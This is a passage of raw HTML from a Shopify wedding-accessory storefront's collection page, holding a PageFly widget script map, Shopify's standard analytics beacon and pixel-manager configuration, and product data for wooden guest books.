      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 57910657184,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 57910657184,storefrontBaseUrl: "https://hevitbridal.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1506148590","configuration":"{\"focusDuration\":\"3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5267644d2647fc677b620ee257b1625c","type":"APP","apiClientId":1743893,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1448050926","configuration":"{\"accountID\":\"SuL8kX\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1129644270","configuration":"{\"shopId\":\"128116\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8e11013497942cd9be82d03af35714e6","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"883294446","configuration":"{\"store\":\"hevit-shop.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"826081518","configuration":"{\"shopifyDomain\":\"hevit-shop.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"658014446","configuration":"{\"tagID\":\"2614105905877\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"657621230","configuration":"{\"pixelCode\":\"C7ILKS7B3D4VREVL5J6G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"570523886","configuration":"{\"accountID\":\"1220658\",\"workspaceId\":\"f0cddda8-18c3-4081-b231-ebcbe7fec65e\",\"projectId\":\"ccbf1f13-9e8f-4aef-b818-2aa5618d6fa7\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"52fc54f4608fa63b89d7f7c4f9344a98","type":"APP","apiClientId":5461967,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"472056046","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-GLTDQ9ZEQW\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-GLTDQ9ZEQW\\\",\\\"AW-10883494169\\\/VoxpCIyh48cDEJni08Uo\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-GLTDQ9ZEQW\\\",\\\"AW-10883494169\\\/zzOBCImh48cDEJni08Uo\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-GLTDQ9ZEQW\\\",\\\"AW-10883494169\\\/LMKtCIOh48cDEJni08Uo\\\",\\\"MC-QKH89FLYM0\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-GLTDQ9ZEQW\\\",\\\"AW-10883494169\\\/lsHfCICh48cDEJni08Uo\\\",\\\"MC-QKH89FLYM0\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-GLTDQ9ZEQW\\\",\\\"AW-10883494169\\\/3ircCP2g48cDEJni08Uo\\\",\\\"MC-QKH89FLYM0\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-GLTDQ9ZEQW\\\",\\\"AW-10883494169\\\/GMjPCI-h48cDEJni08Uo\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-GLTDQ9ZEQW\\\",\\\"AW-10883494169\\\/E4u_CIah48cDEJni08Uo\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"262439150","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"177930478","configuration":"{\"pixel_id\":\"195198312614607\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"48562414","configuration":"{\"shopId\":\"hevit-shop.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"31536d5a2ef62c1887054e49fd58dba0","type":"APP","apiClientId":4845829,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Hevit Bridal","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hevit-shop.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/hevitbridal.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://hevitbridal.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"57910657184","storefrontBaseUrl":"https:\/\/hevitbridal.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"282683375776\",\"title\":\"Wedding Guest Books Alternative\",\"productVariants\":[{\"price\":{\"amount\":65.9,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Wooden Heart Wedding Guest Book\",\"vendor\":\"Hevit Bridal Wedding\",\"id\":\"6870771105952\",\"untranslatedTitle\":\"Wooden Heart Wedding Guest Book\",\"url\":\"\/products\/heart-guest-book\",\"type\":\"\"},\"id\":\"40568387436704\",\"image\":{\"src\":\"\/\/hevitbridal.com\/cdn\/shop\/products\/3_f021be05-6557-47ff-81de-b72e8d04c231.jpg?v=1767353215\"},\"sku\":\"30he-N-N\",\"title\":\"30 hearts \/ No thanks. \/ No thanks.\",\"untranslatedTitle\":\"30 hearts \/ No thanks. \/ No thanks.\"},{\"price\":{\"amount\":79.9,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Wooden Family Sign - Wedding guest book\",\"vendor\":\"Hevit Bridal Wedding\",\"id\":\"7865478185198\",\"untranslatedTitle\":\"Wooden Family Sign - Wedding guest book\",\"url\":\"\/products\/rustic-sign-wedding-guest-book\",\"type\":\"\"},\"id\":\"43368892268782\",\"image\":{\"src\":\"\/\/hevitbridal.com\/cdn\/shop\/products\/s10.jpg?v=1660327517\"},\"sku\":\"\",\"title\":\"Horizontal Rectangle \/ M \/ White\",\"untranslatedTitle\":\"Horizontal Rectangle \/ M \/ White\"},{\"price\":{\"amount\":89.9,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Pumpkin Guest Book\",\"vendor\":\"Hevit Bridal Wedding\",\"id\":\"7898249134318\",\"untranslatedTitle\":\"Pumpkin Guest Book\",\"url\":\"\/products\/pumpkin-guest-book\",\"type\":\"\"},\"id\":\"43486359552238\",\"image\":{\"src\":\"\/\/hevitbridal.com\/cdn\/shop\/products\/2_77bd5ea7-e884-4552-81f9-7f0c105c1081.jpg?v=1662895378\"},\"sku\":\"\",\"title\":\"40 hearts\",\"untranslatedTitle\":\"40 hearts\"},{\"price\":{\"amount\":89.9,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Mason Jar Guest Book\",\"vendor\":\"Hevit Bridal Wedding\",\"id\":\"7910078447854\",\"untranslatedTitle\":\"Mason Jar Guest Book\",\"url\":\"\/products\/mason-jar-guest-book\",\"type\":\"\"},\"id\":\"43523893428462\",\"image\":{\"src\":\"\/\/hevitbridal.com\/cdn\/shop\/products\/1_9fd0bd79-ab67-4b64-8fd1-a044456a31a8.jpg?v=1663687545\"},\"sku\":null,\"title\":\"40 hearts\",\"untranslatedTitle\":\"40 hearts\"},{\"price\":{\"amount\":119.75,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Rectangular guestbook\",\"vendor\":\"Hevit Bridal Wedding\",\"id\":\"6875652194464\",\"untranslatedTitle\":\"Rectangular guestbook\",\"url\":\"\/products\/alternative-guest-book\",\"type\":\"\"},\"id\":\"43658791125230\",\"image\":{\"src\":\"\/\/hevitbridal.com\/cdn\/shop\/products\/Set2.jpg?v=1628339972\"},\"sku\":\"\",\"title\":\"120 hearts + box + pen + slice\",\"untranslatedTitle\":\"120 hearts + box + pen + slice\"},{\"price\":{\"amount\":159.9,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Rose Guest Book - 120 leaves\",\"vendor\":\"Hevit Bridal Wedding\",\"id\":\"7609437192430\",\"untranslatedTitle\":\"Rose Guest Book - 120 leaves\",\"url\":\"\/products\/rose-guest-book\",\"type\":\"\"},\"id\":\"42589405642990\",\"image\":{\"src\":\"\/\/hevitbridal.com\/cdn\/shop\/products\/IMG_E3103.jpg?v=1652289723\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":54.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Wooden Guest Book\",\"vendor\":\"Hevit Bridal Wedding\",\"id\":\"7948525142254\",\"untranslatedTitle\":\"Wooden Guest Book\",\"url\":\"\/products\/wooden-guest-book\",\"type\":\"\"},\"id\":\"43673880985838\",\"image\":{\"src\":\"\/\/hevitbridal.com\/cdn\/shop\/products\/1_f022407c-c4eb-4a25-ad55-86a74482c217.jpg?v=1667412297\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":79.9,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Wedding Welcome Sign\",\"vendor\":\"Hevit Bridal Wedding\",\"id\":\"7868620898542\",\"untranslatedTitle\":\"Wedding Welcome Sign\",\"url\":\"\/products\/wedding-welcome-sign\",\"type\":\"\"},\"id\":\"43595499995374\",\"image\":{\"src\":\"\/\/hevitbridal.com\/cdn\/shop\/products\/11_97494ffc-9032-42d4-ba96-cb4247fa50b9.jpg?v=1666027431\"},\"sku\":\"\",\"title\":\"S\",\"untranslatedTitle\":\"S\"},{\"price\":{\"amount\":20.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"100 Additional Wooden Hearts\",\"vendor\":\"Hevit Bridal Wedding\",\"id\":\"7472904339694\",\"untranslatedTitle\":\"100 Additional Wooden Hearts\",\"url\":\"\/products\/100-additional-hearts\",\"type\":\"\"},\"id\":\"42129555521774\",\"image\":{\"src\":\"\/\/hevitbridal.com\/cdn\/shop\/files\/IMG_8856.jpg?v=1682361811\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":16.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Wooden Pen \u0026 Slice\",\"vendor\":\"Hevit Bridal Wedding\",\"id\":\"7513149735150\",\"untranslatedTitle\":\"Wooden Pen \u0026 Slice\",\"url\":\"\/products\/wooden-pen-slice\",\"type\":\"\"},\"id\":\"42248636137710\",\"image\":{\"src\":\"\/\/hevitbridal.com\/cdn\/shop\/products\/IMG_20220513_184446.jpg?v=1652463925\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":65.9,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Wooden Heart Wedding Guest Book + 3 FREE bonuses\",\"vendor\":\"Hevit Bridal Wedding\",\"id\":\"7953200480494\",\"untranslatedTitle\":\"Wooden Heart Wedding Guest Book + 3 FREE bonuses\",\"url\":\"\/products\/wooden-heart-wedding-guest-book-3-free-bonuses\",\"type\":\"draft\"},\"id\":\"43692295749870\",\"image\":{\"src\":\"\/\/hevitbridal.com\/cdn\/shop\/products\/HeartGuestBook_3items.png?v=1668959379\"},\"sku\":null,\"title\":\"30 hearts \/ No thanks. \/ No thanks.\",\"untranslatedTitle\":\"30 hearts \/ No thanks. \/ No thanks.\"},{\"price\":{\"amount\":54.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Personalized Wooden Book\",\"vendor\":\"Hevit Bridal\",\"id\":\"8163678191854\",\"untranslatedTitle\":\"Personalized Wooden Book\",\"url\":\"\/products\/personalized-wooden-book\",\"type\":\"\"},\"id\":\"44430679671022\",\"image\":{\"src\":\"\/\/hevitbridal.com\/cdn\/shop\/files\/6_6d3a1716-f229-4059-af9d-251b8c6becb4.jpg?v=1699100236\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":65.9,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Wooden Heart Wedding Guest Book\",\"vendor\":\"Hevit Bridal Wedding\",\"id\":\"8839119634670\",\"untranslatedTitle\":\"Wooden Heart Wedding Guest Book\",\"url\":\"\/products\/heart-wedding-guest-book\",\"type\":\"draft\"},\"id\":\"46486845980910\",\"image\":{\"src\":\"\/\/hevitbridal.com\/cdn\/shop\/products\/3_f021be05-6557-47ff-81de-b72e8d04c231.jpg?v=1767353215\"},\"sku\":\"30he-N-N\",\"title\":\"30 hearts \/ No thanks. \/ No thanks.\",\"untranslatedTitle\":\"30 hearts \/ No thanks. \/ No 